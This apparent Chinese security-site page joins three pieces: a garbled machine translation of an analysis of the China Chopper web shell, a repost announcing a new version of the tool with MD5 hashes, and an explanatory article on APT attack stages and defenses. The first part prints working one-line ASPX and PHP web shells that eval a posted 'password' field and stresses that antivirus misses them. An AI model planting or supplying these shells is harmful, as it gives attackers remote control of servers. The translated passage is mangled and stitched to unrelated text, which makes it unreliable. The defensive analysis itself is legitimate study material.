在服务器端的内容可以很容易地与香草相关的其他文件中忽略了安装复杂的应用程序。代码并不显得太邪恶本质,而是好奇。

图15:文件的内容似乎相对温和的,特别是如果你添加一个温暖和模糊的字一样安全作为外壳的密码

下面是Web壳为它的两个品种的内容。

ASPX:

|

<%@ Page Language="Jscript"%><%eval(Request.Item["password"],"unsafe");%>

|

PHP:

|

<?php @eval($_POST['password']);?>

|

客户端内容

因为所有的代码都是服务器端语言,不产生任何客户端代码,浏览到Web Shell查看源作为客户端发现什么都没有。

图16:查看网站壳的来源没有透露给客户端

反病毒检测率

运行Web外壳经过病毒扫描的网站没有病毒由于显示的检出率为0出14,这表明大多数,如果不是全部,防病毒工具将错过网络外壳被感染的系统上。

图17:多种反病毒引擎检查,显示出中国砍刀来了干净的结果

为显示另一张图片也同样如此。无其47反病毒引擎标志中国菜刀恶意的。

图18:多个AV引擎检查显示网页外壳结果来了干净

结论

我们希望这个帖子有先进这款小巧,灵活,隐身网络外壳的理解。如果你正在读这篇文章,你可能会面临中国砍刀现在 - 如果是这样,我们希望您在消除这种害虫的成功。在第二部分中,我们考察中国斩波器的运行平台,并描述其执行机制,流量分析和检测。



时隔这么久,菜刀再次更新--中国菜刀20141213新版发布--强大的网站管理工具 神器荟萃

这里的菜刀不是指切菜做饭的工具,而是中国安全圈内使用非常广泛的一款Webshell管理工具,想买菜刀请出门左拐东门菜市场王铁匠处。

关于中国菜刀

中国菜刀用途十分广泛,是一款专业的网站管理软件,支持多种语言,小巧实用,用途广泛,使用方便,据说是一位中国军人退伍之后的作品。

之前国外安全公司Fireeye对这款工具进行了详细的剖析,也可以说是一部非常nice的菜刀使用教程:

第一部分(已翻译成中文了):中国菜刀剖析第一部分

第二部分(已翻译成中文了):中国菜刀剖析第二部分

(右键另存为-保存)

(chopper.exe)md5各版本校验码:

20111116 => 5001ef50c7e869253a7c152a638eab8a

20141213 => 4b4a956b9c7dc734f339fa05e4c2a990



以人为本,知己知彼再谈APT攻击与防范 神器荟萃

为何会有APT?

2013年4月份Verizon发布的《2013年数据破坏调查报告》报告将包括APT攻击在内的信息破坏的敌对方分为了有组织犯罪集团、国家或国家资助的组织、黑客活跃分子三类。

在木马病毒泛滥时代的地下经济驱动中,各个国家均是地下经济体系和恶意代码的受害者。而APT出现的最本质原因是国家和政经集团作为“大玩家”直接介入到网络攻防的游戏体系当中,而攻击的对象也变成了他国政府和其他对立的政经体系。

APT得本质是什么?

在这里我们聊一聊APT究竟是什么的问题,有一句俗话这么说,要把问题看透,看透就是说,要找到本质,APT的本质是什么?这里可以借用一个做APT攻击的一线人员的说法,他说,APT的本质就是“死死的盯住目标,没有时间限制,没有方法限制,尝试每一种可能的攻击”所以Advanced Persistent Threat 中 Persistent 是关键。

APT为何大方光彩?

传统黑客攻击手段可分为非破坏性攻击和破坏性攻击两类。非破坏性攻击一般是为了扰乱系统的运行,并不盗窃系统资料,通常采用拒绝服务攻击或信息炸弹;破坏性攻击是以侵入他人电脑系统、盗窃系统保密信息、破坏目标系统的数据为目的。通常来讲,这种攻击方式,一般为非可持续性攻击,比如此系统当前无可利用漏洞和方法,攻击无法进行,这时候攻击者会为此目标总结定性,并结束攻击。

主与传统攻击相比,APT却不会到此结束,攻击者会暂时搁浅此系统攻击,而静静的等待时机,一周?一月?一年?甚至多年,都是可能的。然而计算机世界并没有什么系统是完美的,是决对安全的。再者APT攻击者很多时候的攻击并非针对计算机系统,而是人,人性的弱点从人类文明以来总是固有的,社工,钓鱼,欺骗等等,最后导致的结果就是,系统的沦陷,数据的失窃。在这种坚韧不拔的攻击精神下,APT成就了大批的成功攻击案例,足以震惊世界。

APT的常用手法是什么?

知己知彼,百战不殆,了解了APT的真实攻击手法,才能真正的了解APT,才能做到防患于未然。

一般攻击采用的攻击方式为,鱼叉式网络钓鱼(Spear phishing),是指只针对特定目标进行攻击的网络钓鱼攻击。当进行攻击的黑客锁定目标后,会以电子邮件的方式,假冒该公司或组织的名义发送一封难以辨真伪的电子邮件,诱使目标员工进一步登录帐号密码,使攻击者可以以此借机安装木马后门或其他间谍软件,窃取机密,或于员工时常浏览的网页中,置入病毒自动下载器(下载者),并持续更新受感染系统内之变种病毒。由于鱼叉式网络钓鱼锁定对象并非一般个人,而是特定公司、组织之成员,所以受窃资料也不是一般网络钓鱼所窃取的个人资料,而是其他高度敏感性资料,如商业机密。下图1是一次APT攻击的大概流程,下面以图1为蓝本简要介绍。

图1

1. 情报搜集

黑客透过一些公开的数据源 (Facebook、博客、微博等等) 搜寻和锁定特定人员并加以研究,然后定制攻击策略。

2. 首次突破防线,打入网络内部

首次突破防线的入侵手法,通常是透过电子邮件、实时通讯或网站顺道下载等社交工程技巧在用户系统植入零时差 (zero-day) 恶意软件。接着在系统开一个后门,网络门户因而洞开,后续渗透便轻而易举。(有时,黑客也会攻击网站的漏洞,或是直接入侵网络。)

3. 幕后操纵,通讯控制

幕后操纵 (Command & Control,简称 C&C) 服务器是黑客用来操纵受感染计算机与恶意软件以对您内部网络发动后续攻击的外部主机。

4. 内网渗透与移动

一旦进入企业网络,黑客就能进一步入侵更多计算机来搜集登入信息,提高自己的权限,让计算机永远受到掌控。

5. 重要资料发掘与搜索

黑客有许多技巧 (如端口扫瞄) 可以发掘有价数据所在的服务器或服务。

6. 资料外传

一旦搜集到敏感信息,这些数据就会汇集到内部的一个暂存服务器,然后再整理、压缩,通常并经过加密,然后外传。



APT攻击常用的RAT工具

在APT攻击中,所使用的工具与传统黑客攻击所使用的工具相比,更专,更精,它通常不具备太大的通用性,而是专注于某一个领域,比如特马,也就是远程控制,可能不具备太多功能,但在穿透防火墙方面,却要求决对精致,针对某些防火墙,都特别处理过。而漏洞也是如此,基本做到一击必杀!



这里对APT比较钟爱的远程控制做一个简要介绍。其工具为国外公开的远程控制控制其官方网站如图2所示,其软件主界面如图3所示。

图3

这款远程控制软件只所以被APT攻击者广泛使用主要由如下几个原因,其一此软件较为成熟且稳定,其次此软件支持SHELLCODE的方式生成,被控制端,对杀毒软件有较强的免杀性,也方便后期针对杀毒软件的处理。最后它足够小,完全可以被植入到PDF,DOC等文档中。

APT为何难以预防?

APT攻击者在攻击时,主要有两个比较明显特性,其一为持续性,其二为攻击目标主要以人为主。

APT攻击者在攻击时,主要有两个比较明显特性,其一为持续性,其二为攻击目标主要以人为主。

持续性攻击为一个长期过程,每当某个系统或者软件,出现安全漏洞时,攻击者都会趁虚而入,多数计算机系与安全防御系统在一个时间内可以有效的防御攻击,但不可能长期一直有效的防御,但计算机系统与安全防御系统,出现任意时,都会导致系统的沦陷。

当攻击者从计算机系统安全无法入侵成功或无法达到想要的效果时,就会考虑针对人员下手,因为攻击者认为,当一个企业或者组织足够大时,最薄弱的环节是人,因为在众多的人员中,总一些人是没有安全意识或者安全意识比较薄弱。从这些薄弱的目标下手,总是可以拿到丰硕的成果。

当攻击者的目标主要为人时,会使大部分安全防御系统失去应有的效果。无论任何应用都是以人为主,人可以关闭一切防御,比如,当一个用户使用攻击者提供的一个游戏外挂时,杀毒软件会有报警提示,但这时,用户很可能会关闭杀毒软件,而继续运行游戏外挂,倘若这个游戏外挂中载有木马程序呢,不言而喻,攻击者会直接进入用户网络,并且为最高权限。

综上所述,APT之年以难以防御,是因为它的攻击周期较长,且攻击方法复杂,不可预测,而网络安全的木桶效应中,最短的那块木板是人,也恰恰是最容易受到攻击,并且人性的弱点是无法解决的。

传统安全防御系统有效吗?

如果细读上一节的内容,那么传统的防御系统是否有效的问题,在心中应该有一个答案了,答案总是让人那么沮丧,攻击者精心策划,采用定制的漏洞,定制的RAT控制系统,定制的攻击手法,网络的防御系统在此种定点攻击面前变的非常安静,安静到用户不知道攻击正在进行,数据正在失窃。

为什么传统的技术检测不到APT呢?这是因为传统的检测技术主要在网络边界和主机边界进行检测。在网络边界我们主要靠防火墙,而防火墙并不能识别通道上的负载是恶意的还是善意的。而IDS、IPS虽然可以识别,但是它们基于的技术是已知威胁的签名,当这个威胁发生了,我们知道了,我们去分析它的特征,然后把这个特征抽取出来,我们对它进行检测。这种方法的问题是:第一,它检测不到未知的漏洞、新的木马;第二,攻击者很容易对漏洞的定义方法和木马进行变形,就检测不到了。在主机边界,杀毒软件也存在同样的问题。这就是当前检测体系存在的最核心的问题。

云技术,可以预防APT攻击吗?

目前APT解决方案可以概括为四类:一是主机文件保护类(白名单方式控制)如bit9;二是大数据分析检测类,如RSA;三是恶意代码检测类,如FireEye;四是网络入侵检测类,如Fortinet。

云技术可以做到以白名单作为核心,首先对用户终端环境中的所有程序和文件进行全网扫描,如果是病毒、木马、蠕虫等非白名单文件,则予以处理。如果与云中的白文件库相匹配,则判允许并予以放行。与种思路与360杀毒软件的主思路不谋而合,非白即黑,策略。

不过云技术也有自身的问题,比如白名单数量,以及恶意软件利用白名单的问题,等等。

APT未来的发展趋势。

国际

2013年4月份Verizon发布的《2013年数据破坏调查报告》分析了全球47000多起数据破坏安全事故,621宗确认的数据泄漏案例,以及至少4400万份失窃的记录。《报告》指出有高达92%的数据破坏行为来自外部,有19%的数据破坏行为来自国家级别的行为,利用脆弱的或者窃取到的用户身份访问凭据进行入侵的行为占到了76%,而各种黑客行为和恶意代码依然是主要的信息破坏手段。报告将包括APT攻击在内的信息破坏的敌对方分为了有组织犯罪集团、国家或国家资助的组织、黑客活跃分子三类。

此外,国际上,尤其是美国着重炒作来自中国的APT攻击。最典型的是Mandiant公司发布的《对APT1组织的攻击行动的情报分析报告》,将APT1攻击行动的发起者直接定位到中国军方。在美国旧金山举办的RSA2013大会上,直接以中国APT攻击为主题的报告就有6个之多。其中有一个研讨会题为《中美的网络冲突和中国网络战研究》。演讲者是《二十一世纪的中国网络战》一书的作者。这个曾经在美国研读过中文的美国人从西方的视角来分析了中国的网络战战略、战术。

以防范APT攻击为引子,各国纷纷加强国家级的网络空间安全研究、相关政策制定与发布。美国、加拿大、日本、欧盟各国、北约等国家和组织纷纷强化其网络空间安全的国家战略,其中就包括应对包括APT在内的国家级的敌对方的攻击。ENISA(欧洲网络与信息安全局)、北约CCDCOE(协作网络空间防御卓越中心)、兰德公司、欧洲智库SDA公司都对世界主要国家的网络空间安全战略思想、安全威胁特征、安全防御水平等进行了较为深入的对比分析与研究。

国内

根据CN-CERT发布的《2012年我国互联网网络安全态势综述》,我国面临的新型威胁攻击的形势还是比较严峻的。利用“火焰”病毒、“高斯”病毒、“红色十月”病毒等实施的高级可持续攻击(APT攻击)活动频现,对国家和企业的数据安全造成严重威胁。2012年,我国境内至少有4.1万余台主机感染了具有APT特征的木马程序。

我们是谁?在干什么?

天融信阿尔法实验室,我们相信只有切实的接触攻击,才能做到最有效的防御。我们一直走在网络安全的最前沿,关注最新的攻防对抗,在攻击与防御中,寻求新的突破。